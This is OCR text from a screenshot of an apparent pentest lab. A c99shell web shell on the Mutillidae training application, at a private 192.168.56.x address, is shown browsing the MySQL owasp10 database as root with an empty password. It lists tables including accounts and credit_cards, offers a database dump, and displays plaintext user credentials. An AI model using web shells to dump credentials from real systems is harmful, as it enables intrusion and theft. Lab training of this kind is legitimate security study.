 Applications Places Firefox ESR Mon 12:10 1
192.168.56.101 - c99shell - Mozilla Firefox
Mutillidae: Lesson 11: SQ... × 192.168.56.101 - c99shell × +
192.168.56.101/mutillidae/c99.php?act=sql&sql_login=root&sql_server= Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Attention! SQL-Manager is NOT ready module! Don't reports bugs.
SQL Manager:
MySQL 5.0.51a-3ubuntu5 (proto v.10) running in localhost:3306 as root@localhost (password - "")
[ Index ] [ Query ] [ Server-status ] [ Server variables ] [ Processes ] [ Logout ]
Home
---[ owasp10 ]---
» accounts (16)
» blogs_table (12)
» captured_data (0)
» credit_cards (5)
» hitlog (57)
» pen_test_tools (20)
There are 6 table(s) in this DB (owasp10).
Create new table:
Create
Dump DB:
dump__owasp10_01-12-2017-18-10-56.sql
Dump
Table accounts (5 cols and 16 rows)
[ Structure ] [ Browse ] [ Dump ] [ Insert ]
0
From: 0 To: 30 View
cid username password mysignature is_admin Action
1 admin adminpass Monkey! TRUE
2 adrian somepassword Zombie Films Rock! TRUE
3 john monkey I like the smell of confunk FALSE
4 jeremy password d1373 1337 speak FALSE